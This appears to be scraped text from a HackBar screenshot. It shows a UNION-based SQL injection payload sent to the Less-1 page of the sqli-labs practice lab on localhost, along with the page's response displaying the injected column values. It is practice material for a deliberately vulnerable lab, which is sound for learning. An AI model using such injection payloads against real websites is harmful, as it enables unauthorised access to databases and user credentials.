 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1 '+UNION+ALL+SELECT+1,2,3--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
Welcome Dhakkan
Your Login name:2
Your Password:3